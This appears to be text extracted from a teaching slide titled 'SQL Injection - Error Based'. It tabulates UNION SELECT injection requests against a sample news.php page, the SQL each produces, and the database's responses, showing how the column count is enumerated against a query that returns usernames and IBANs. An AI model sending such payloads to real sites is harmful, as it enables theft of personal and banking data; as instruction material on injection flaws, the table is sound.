 SQL Injection - Error Based
Request
Query
Response
/app/news.php?id=1'+UNION+SELECT+1--+
SELECT articles.id AS article_id, users.username,
users.iban FROM articles INNER JOIN users ON
articles.u_id = users.id WHERE articles.u_id = '1'
UNION SELECT 1-- '
The used SELECT statement
have a different number of
columns
/app/news.php?id=1'+UNION+SELECT+1,2--+
SELECT articles.id AS article_id, users.username,
users.iban FROM articles INNER JOIN users ON
articles.u_id = users.id WHERE articles.u_id = '1'
UNION SELECT 1,2-- '
The used SELECT statement
have a different number of
columns
/app/news.php?id=1'+UNION+SELECT+1,2,3--+
SELECT articles.id AS article_id, users.username,
users.iban FROM articles INNER JOIN users ON
articles.u_id = users.id WHERE articles.u_id = '1'
UNION SELECT 1,2,3-- '
Returns some data
/app/news.php?id=1'+UNION+SELECT+1,2,3,4--+
SELECT articles.id AS article_id, users.username,
users.iban FROM articles INNER JOIN users ON
articles.u_id = users.id WHERE articles.u_id = '1'
UNION SELECT 1,2,3,4-- '
The used SELECT statement
have a different number of
columns